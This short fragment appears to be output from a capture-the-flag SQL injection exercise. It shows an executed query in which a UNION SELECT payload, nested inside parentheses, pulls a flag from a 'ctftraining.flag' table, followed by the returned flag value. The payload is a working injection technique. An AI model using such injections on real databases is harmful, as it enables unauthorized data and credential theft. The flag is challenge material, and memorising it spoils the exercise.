 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select 1,flag from
ctftraining.flag-- ))))))
Array ( [0] => Array ( [username] => 1 [password] => NSSCTF{357ec921-3a1e-4660-a89c-
02a5326de6cb} ) )